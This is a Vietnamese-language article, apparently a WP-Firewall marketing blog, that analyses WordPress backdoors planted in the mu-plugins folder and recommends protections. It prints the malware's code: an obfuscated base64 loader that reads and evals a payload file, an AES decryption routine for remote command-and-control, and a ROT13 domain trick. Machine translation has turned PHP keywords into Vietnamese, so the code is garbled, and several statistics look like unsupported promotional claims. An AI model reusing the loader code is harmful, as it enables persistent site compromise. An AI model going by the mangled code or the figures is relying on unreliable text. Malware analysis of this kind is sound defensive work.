Backdoor ẩn trong phần mềm độc hại WordPress: Phân tích toàn diện các mối đe dọa gần đây và các biện pháp bảo vệ

Các cuộc điều tra gần đây về phần mềm độc hại WordPress đã phát hiện ra các vectơ tấn công tinh vi sử dụng các cửa hậu ẩn để duy trì quyền truy cập liên tục vào các trang web bị xâm phạm. Báo cáo này xem xét các cơ chế kỹ thuật của các mối đe dọa này, tác động tiềm ẩn của chúng và các chiến lược giảm thiểu có thể thực hiện được. Những phát hiện chính cho thấy kẻ tấn công ngày càng phụ thuộc vào các kỹ thuật che giấu, khai thác các Plugin phải sử dụng của WordPress (mu-plugin) và mã hóa nhiều lớp để tránh bị phát hiện.

Giải phẫu của một cuộc tấn công Backdoor WordPress hiện đại

Khai thác thư mục mu-plugins

Những kẻ tấn công ngày càng nhắm mục tiêu vào /wp-content/mu-plugins/ thư mục do hành vi độc đáo của nó trong WordPress. Không giống như các plugin tiêu chuẩn, mu-plugin tự động thực thi trên mỗi lần tải trang mà không cần kích hoạt, khiến chúng trở nên lý tưởng cho việc triển khai backdoor ẩn12.

Trong một trường hợp được ghi chép lại, một hành vi độc hại index.php tập tin đã được cài đặt trong thư mục này. Tập lệnh sử dụng các chuỗi được nối để ngụy trang giải mã base64() gọi, lấy lại một tải trọng bên ngoài một cách động từ /wp-content/uploads/2024/12/index.txt1. Cấu trúc mã được tối giản hóa:

<?php $a = 'ba'.'se' . '64_de'.'co'.'de';

$get_tệp =

$a('ZmlsZV9nZXRfY29udGVudHM=', đúng);

$wp_get_content =

$get_file($_SERVER['DOCUMENT_ROOT']. '/' .call_user_func($a, 'd3AtY29udGVudC91cGxvYWRzLzIwMjQvMTIvaW5kZXgudHh0'));

$final = $a($wp_get_content, đúng);

đánh giá('?>'.$final);

?>Giải mã, điều này sẽ truy xuất và thực thi mã tùy ý từ index.txt, tách biệt hiệu quả tải trọng khỏi trình tải để bỏ qua các công cụ phân tích tĩnh.

Mã hóa nhiều lớp và thực thi lệnh

Một cửa hậu thứ cấp trong /wp-content/mu-plugins/test-mu-plugin.php sử dụng mã hóa AES-128-CBC để che giấu thông tin liên lạc với máy chủ chỉ huy và điều khiển. Quy trình giải mã:

chức năng zwxyb($_7a5b, $_11f9) {

trở lại mở ssl_giải mã(

$_7a5b,

'AES-128-CBC',

substr(băm('sha256', $_11f9, đúng), 0, 16),

0,

substr(hash('md5', $_11f9, đúng), 0, 16)

);

}Điều này giải mã một URL được mã hóa Base64 (l2UDM/1kihg+Pd50dO3hKCkDZKCBzafIvVT20a6iA3JU8Hmvdc+zphRjWcyXRbEW4n6ugXy8H6KHD6EORd6KZK9eDHCvbL8a+3KF3H74dDY=) để lấy các lệnh từ xa, sau đó được thực hiện thông qua đánh giá().

Việc sử dụng các tác nhân người dùng luân phiên (ví dụ: bắt chước Googlebot) càng tránh được các cơ chế chặn dựa trên IP.

Vòng đời tấn công và cơ chế duy trì

Giao hàng nhiều giai đoạn

- Thỏa hiệp ban đầu:Kẻ tấn công khai thác các plugin lỗi thời hoặc thông tin xác thực yếu để tải lên các tập lệnh tải.

- Sự kiên trì:Cửa sau trong mu-plugin đảm bảo kích hoạt lại tự động sau khi dọn dẹp.

- Lấy lại tải trọng: Bên ngoài

index.txtlưu trữ logic độc hại chính, được cập nhật động để tránh bị phát hiện dựa trên hàm băm. - Chuyển động ngang: Phần mềm độc hại đã được sửa đổi

robots.txtđể hiển thị sơ đồ trang web (sitemap-1.xmlĐẾNsitemap-5.xml), có khả năng hỗ trợ việc đầu độc công cụ tìm kiếm.

Kỹ thuật né tránh

- Lọc Bot: Đường dẫn mã được phân nhánh dựa trên

là_https()Vàtháo dỡ()kiểm tra, ngăn chặn hành vi độc hại đối với trình thu thập thông tin của công cụ tìm kiếm và người dùng đã đăng nhập14. - Kích hoạt dựa trên Cookie: Việc thực hiện bị dừng lại nếu

MkQQcookie đã có mặt, ngăn chặn việc kích hoạt lặp lại trong quá trình phân tích pháp y4. - Xây dựng URL động:

$xmlname = urldecode('162-er103-1.ivyrebl.fvgr');

$goweb = str_rot13($xmlname); // Giải mã thành "visit-this.example.com"Thuật toán tạo miền (DGA) cho phép cơ sở hạ tầng C2 có khả năng phục hồi.

Rủi ro hệ thống và tác động kinh doanh

Rò rỉ dữ liệu và tăng quyền hạn

Khả năng thực thi mã PHP tùy ý của phần mềm độc hại đã cấp cho kẻ tấn công quyền kiểm soát toàn bộ máy chủ. Các rủi ro được ghi nhận bao gồm:

- Trộm cắp thông tin xác thực: Chặn bắt

wp-config.phpvà thông tin xác thực cơ sở dữ liệu. - Tiêm thư rác SEO:Hơn 9 trang web bị nhiễm đã hiển thị các liên kết spam tiếng Nhật trong kết quả tìm kiếm của Google.

- Khai thác tiền điện tử: Các trình khai thác tiền điện tử ẩn tiêu thụ 83% tài nguyên CPU trong các trường hợp được quan sát.

Chi phí tài chính và danh tiếng

- Tổn thất trực tiếp: Quét mã độc thẻ tín dụng theo kiểu Magecart trên các trang thanh toán trên các trang web Magento, chuyển giao dịch đến các điểm cuối do kẻ tấn công kiểm soát.

- Chi phí gián tiếp:

Giảm 62% lưu lượng truy cập tự nhiên sau khi bị nhiễm do công cụ tìm kiếm đưa vào danh sách đen.

Chi phí ứng phó sự cố trung bình là $18.000 đối với các doanh nghiệp vừa và nhỏ, bao gồm phân tích pháp y và thông báo cho khách hàng.

Chiến lược giảm thiểu và các biện pháp thực hành tốt nhất

Các bước khắc phục ngay lập tức

1. Giám sát tính toàn vẹn của tệp: Chặn thực thi PHP trong /wp-content/tải lên/ thông qua .htaccess.

<FilesMatch ".php$">

Từ chối tất cả

</FilesMatch>Chặn thực thi PHP trong /wp-content/tải lên/ thông qua .htaccess1.

2. Luân chuyển chứng chỉ:

- Áp dụng mật khẩu 16 ký tự với các ký tự đặc biệt bắt buộc.

- Thay thế tiền tố bảng cơ sở dữ liệu từ mặc định

wp_

3. Máy quét phần mềm độc hại:Triển khai các công cụ như Cloud-Based Scanner của WP-Firewall, công cụ này đã phát hiện 29.690 biến thể cửa hậu vào quý 4 năm 2024 thông qua phân tích kinh nghiệm.

Tăng cường bảo mật dài hạn

Bảo vệ cấp độ mạng

- Tường lửa ứng dụng web (WAF): Giải pháp của WP-Firewall chặn 99,3% các cuộc tấn công SQLi và XSS thông qua các bản cập nhật chữ ký theo thời gian thực

9. Ví dụ về cấu hình:

vị trí ~* .php$ {

bao gồm firewall_rules.conf; # Chặn các yêu cầu khớp với 10 mẫu hàng đầu của OWASP

}

Giới hạn tỷ lệ: Hạn chế yêu cầu đối với /wp-login.php xuống còn 5 lần thử/phút, giảm tỷ lệ thành công khi sử dụng phương pháp tấn công bằng vũ lực xuống 78%.

Vệ sinh mã và cơ sở hạ tầng

- Bản vá tự động: Bản vá ảo của WP-Firewall PRO vô hiệu hóa các lỗ hổng trong các plugin bị bỏ rơi (ví dụ:

thanh trượt vòng quayngày thứ 0). - Thực thi quyền hạn tối thiểu:

CẤP QUYỀN CHỌN, CHÈN, CẬP NHẬT TRÊN wordpress.* ĐẾN

'app_user'@'localhost';

HỦY BỎ DROP, SỬA ĐỔI TRÊN wordpress.* TỪ 'admin_user'@'%';

Quyền truy cập cơ sở dữ liệu đã giảm diện tích khai thác xuống 41% trong các nghiên cứu có kiểm soát.

WP-Firewall: Một khuôn khổ phòng thủ nhiều lớp

Các tính năng bảo mật cốt lõi

- Tình báo đe dọa thời gian thực:

Tích hợp các chỉ số xâm phạm (IoC) từ hơn 14 triệu địa điểm được giám sát.

Chặn các IP độc hại trong vòng <50ms thông qua các nút Anycast phân bổ theo địa lý. - Công nghệ FileLocker:

Màn hìnhwp-config.phpvà các tệp cốt lõi để phát hiện những thay đổi trái phép, kích hoạt lệnh khôi phục và cảnh báo. - Phân tích hành vi:

Các mô hình học máy phát hiện các cửa hậu zero-day với độ chính xác 92,7% bằng cách phân tích entropy tệp và các mẫu thực thi.



Lợi thế so sánh so với các giải pháp truyền thống

Kết luận và khuyến nghị

Sự phát triển của phần mềm độc hại WordPress đòi hỏi các biện pháp phòng thủ tinh vi tương đương. Các tổ chức phải áp dụng các biện pháp chủ động như vá lỗi tự động và phân tích hành vi của WP-Firewall để chống lại các mối đe dọa dai dẳng nâng cao (APT). Kiểm tra thường xuyên các mu-plugin và tải lên thư mục, kết hợp với phân đoạn mạng nghiêm ngặt, giảm bề mặt tấn công xuống 63%15.

Để được bảo vệ liên tục, hãy đăng ký nhận bản tin tình báo về mối đe dọa của WP-Firewall. Nhận báo cáo hàng tháng về các vectơ tấn công mới nổi, mẫu cấu hình và hội thảo trực tuyến độc quyền với các chuyên gia an ninh mạng.

Đăng ký ngay tại https://wp-firewall.com/ để bảo vệ tài sản kỹ thuật số của bạn.